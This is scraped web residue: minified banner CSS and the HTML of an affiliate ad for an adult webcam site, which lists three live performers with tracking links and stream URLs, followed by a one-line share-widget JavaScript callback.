.modellink:lang(gr),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua){font-size:9px}.s970x90 .bcdb .bcdb_container,.s700x90 .bcdb .bcdb_container,.s728x90 .bcdb .bcdb_container{flex-direction:row-reverse;padding:0}.s970x90 .bcdb .bcdb_model_item,.s700x90 .bcdb .bcdb_model_item,.s728x90 .bcdb .bcdb_model_item{justify-content:center;align-items:center;padding:0;display:flex}.s970x90 .bcdb .bcdb_model_item em.modelstatus,.s700x90 .bcdb .bcdb_model_item em.modelstatus,.s728x90 .bcdb .bcdb_model_item em.modelstatus{padding:2px 5px;font-size:9px;line-height:8px;top:-1px}.s970x90 .bcdb .bcdb_model_item .modellang,.s970x90 .bcdb .bcdb_model_item .modelname,.s700x90 .bcdb .bcdb_model_item .modellang,.s700x90 .bcdb .bcdb_model_item .modelname,.s728x90 .bcdb .bcdb_model_item .modellang,.s728x90 .bcdb .bcdb_model_item .modelname{display:none}.s970x90 .bcdb .bcdb_model_item span.modelimage,.s700x90 .bcdb .bcdb_model_item span.modelimage,.s728x90 .bcdb .bcdb_model_item span.modelimage{top:2px;bottom:2px;left:2px;right:2px}.s970x90 .bcdb .bcdb_model_group,.s700x90 .bcdb .bcdb_model_group,.s728x90 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-around;padding:0 10px;display:flex}.s970x90 .bcdb .modelimage,.s700x90 .bcdb .modelimage,.s728x90 .bcdb .modelimage{width:80px;height:80px;margin:0}.s970x90 .bcdb .modelimage .thumb_wrapper,.s970x90 .bcdb .modelimage .cam,.s700x90 .bcdb .modelimage .thumb_wrapper,.s700x90 .bcdb .modelimage .cam,.s728x90 .bcdb .modelimage .thumb_wrapper,.s728x90 .bcdb .modelimage .cam{width:calc(100% - 8px);height:calc(100% - 8px);margin:4px}.s970x90 .bcdb .bcdb_header.__bcdb_side,.s700x90 .bcdb .bcdb_header.__bcdb_side,.s728x90 .bcdb .bcdb_header.__bcdb_side{width:137px;padding:8px 4px}.s970x90 .bcdb .bcdb_header.__bcdb_side .modellink,.s700x90 .bcdb .bcdb_header.__bcdb_side .modellink,.s728x90 .bcdb .bcdb_header.__bcdb_side .modellink{margin-top:0;padding:5px 12px;font-size:12px}.s970x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo,.s700x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo,.s728x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-height:40px}.s970x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp,.s700x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp,.s728x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{max-width:104px}.s970x90 .bcdb .bcdb_model_group_container,.s700x90 .bcdb .bcdb_model_group_container,.s728x90 .bcdb .bcdb_model_group_container{margin-left:0}.s970x90 .bcdb .bcdb_badge_sale,.s700x90 .bcdb .bcdb_badge_sale,.s728x90 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:120px;margin:4px;font-size:10px;position:relative}.s970x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br,.s700x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br,.s728x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br{display:block}.s970x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s970x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz),.s700x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s700x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz),.s728x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s728x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz){white-space:normal}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last,.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last,.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last{display:block}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr),.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr),.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr){display:none}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner,.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner,.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner{max-height:25px}.s970x90 .bcdb .bcdb_badge_sale.__no_logo,.s700x90 .bcdb .bcdb_badge_sale.__no_logo,.s728x90 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;font-size:12px;line-height:1.2;position:relative}.s970x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner,.s700x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner,.s728x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner{max-height:35px}.s970x90 .bcdb .bcdb_badge_sale br,.s700x90 .bcdb .bcdb_badge_sale br,.s728x90 .bcdb .bcdb_badge_sale br{display:none}.s970x90 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s700x90 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s728x90 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:1px 5px}.s970x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s700x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s728x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s720x200 .bcdb.__sale .bcdb_model_group{padding-right:80px}.s720x200 .bcdb .bcdb_header{box-sizing:border-box;text-align:center;width:46px;margin:0 auto;padding:2px 0 5px!important}.s720x200 .bcdb .bcdb_header:after{display:none}.s720x200 .bcdb .bcdb_header .bcdb_logo{transform-origin:0 0;width:180px;max-width:180px;max-height:60px;transform:rotate(-90deg)translate(-100%)}.s720x200 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-between;padding:5px 16px 0;display:flex}.s720x200 .bcdb .bcdb_model_item{align-items:center;display:flex}.s720x200 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s720x200 .bcdb .bcdb_model_item em.modelstatus{padding:3px 10px;font-size:11px;line-height:1;top:-7px}.s720x200 .bcdb .bcdb_model_item span.modellink{margin-top:8px;padding:2px 6px;font-size:9px}.s720x200 .bcdb .bcdb_model_item .modellang{height:9px;margin-top:2px}.s720x200 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:11px;height:8px;margin:0 2px}.s720x200 .bcdb .bcdb_model_item span.modelimage{width:126px;height:126px;margin:0 0 4px}.s720x200 .bcdb .bcdb_model_item span.modelname{max-width:120px;font-size:11px}.s720x200 .bcdb .bcdb_model_item span.modelname:after{width:8px;height:8px;margin-top:-4px}.s720x200 .bcdb .bcdb_container{flex-direction:row;padding:3px 14px}.s720x200 .bcdb .bcdb_model_group_container{padding-top:0}.s720x200 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:90px;top:3px;right:3px}.s720x200 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s720x200 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s720x200 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s750x300 .bcdb .bcdb_header{text-align:center;width:65%;margin:0 auto;padding:4px 0 5px!important}.s750x300 .bcdb .bcdb_header:after{display:none}.s750x300 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s750x300 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-around;padding:12px 20px 0;display:flex}.s750x300 .bcdb .bcdb_model_item{align-items:center;display:flex}.s750x300 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s750x300 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:13px;line-height:1;top:-11px}.s750x300 .bcdb .bcdb_model_item span.modellink{margin-top:5px;padding:4px 11px;font-size:11px}.s750x300 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s750x300 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s750x300 .bcdb .bcdb_model_item span.modelimage{width:137px;height:137px;margin:8px 0 5px}.s750x300 .bcdb .bcdb_model_item span.modelname{max-width:130px;font-size:13px}.s750x300 .bcdb .bcdb_model_item span.modelname:after{width:9px;height:9px}.s750x300 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:230px;line-height:1.2;top:2px;left:1px}.s750x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br,.s750x300 .bcdb .bcdb_badge_sale.__sale br{display:none}.s750x300 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s750x300 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s750x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:65px}    </style>
  

<style type="text/css">
      
    
    
      </style>

<div
  class="bcdb __left">
  <div class="bcdb_container">
    
          <div class="bcdb_header">
                  <img class="bcdb_logo" src="https://i.bngdin.com/dynamic_banner/images/logo_white.svg" alt=""/>
                      </div>
    
    
    
    <div class="bcdb_model_group_container">
      <div class="bcdb_model_group bcdb_model_group_active">
                                  
        <div
          class="bcdb_model_item custom"
          data-index="0"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/AnnaRhodes">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th0"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/0bd/159/0da/cb325ee6480a9dc6b916920d78858ab6_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/0bd/159/0da/cb325ee6480a9dc6b916920d78858ab6_thumb_medium.jpg"
                       data-video-src="https://vthumb10.bcvcdn.com/stream_AnnaRhodes"
                       data-image-player-src="https://v.bngdin.com/stream_AnnaRhodes"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  AnnaRhodes                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/spanish.svg">
                              </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                      
        <div
          class="bcdb_model_item custom"
          data-index="1"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/MiaTonyy">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th1"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/062/390/06c/26797e514f9d845821a8ab6ed16fc3b8_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/062/390/06c/26797e514f9d845821a8ab6ed16fc3b8_thumb_medium.jpg"
                       data-video-src="https://vthumb15.bcvcdn.com/stream_MiaTonyy"
                       data-image-player-src="https://v.bngdin.com/stream_MiaTonyy"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  Mia_Milasheva                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                      
        <div
          class="bcdb_model_item custom"
          data-index="2"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/sexlove12002">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th2"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/0dd/1de/0f3/478c7766c7fbcecd975609197c3eb895_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/0dd/1de/0f3/478c7766c7fbcecd975609197c3eb895_thumb_medium.jpg"
                       data-video-src="https://vthumb61.bcvcdn.com/stream_sexlove12002"
                       data-image-player-src="https://v.bngdin.com/stream_sexlove12002"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  _Sunshine_girls_                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                          </div>
      <div class="clr"><!-- --></div>
    </div>
          </div>
</body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768449968298466
body_size: 397
content:
cb__utl_cb_share_1768449968298466('1ea92d09c43527572b24fe052f11127b');